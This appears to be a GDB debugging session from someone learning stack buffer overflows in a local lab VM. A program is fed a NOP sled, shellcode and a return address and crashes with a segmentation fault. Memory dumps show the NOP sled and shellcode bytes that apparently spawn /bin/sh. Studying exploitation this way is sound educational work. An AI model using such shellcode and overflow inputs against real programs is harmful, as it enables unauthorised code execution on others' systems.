 (gdb) run `cat nops shellcode address`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /vagrant/a.out `cat nops shellcode address`

Program received signal SIGSEGV, Segmentation fault.
0xbffff880 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0xbffff8f0 -1073743632
edx 0xbffff52c -1073744596
ebx 0xb7fd0000 -1208156160
esp 0xbffff530 0xbffff530
ebp 0x80cd0bb0 0x80cd0bb0
esi 0x0 0
edi 0x0 0
eip 0xbffff880 0xbffff880
eflags 0x10202 [ IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) x/32x 0xbffff880
0xbffff880: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff890: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff8d0: 0x90909090 0x732f32b8 0x08e8c168 0x622f6850
0xbffff8e0: 0xe3896e69 0x5352d231 0xd089e189 0x80cd0bb0
0xbffff8f0: 0xbffff880 0x47445800 0x5345535f 0x4e4f4953
(gdb)
0xbffff900: 0x3d44495f 0x48530034 0x3d4c4c45 0x6e69622f
0xbffff910: 0x7361622f 0x45540068 0x783d4d52 0x6d726574
0xbffff920: 0x48535300 0x494c435f 0x3d544e45 0x302e3031
0xbffff930: 0x322e322e 0x32383420 0x32203032 0x53530032
0xbffff940: 0x54545f48 0x642f3d59 0x702f7665 0x312f7374
0xbffff950: 0x45535500 0x61763d52 0x6e617267 0x534c0074
0xbffff960: 0x4c4f435f 0x3d53524f 0x303d7372 0x3d69643a
0xbffff970: 0x333b3130 0x6e6c3a34 0x3b31303d 0x6d3a3633
(gdb)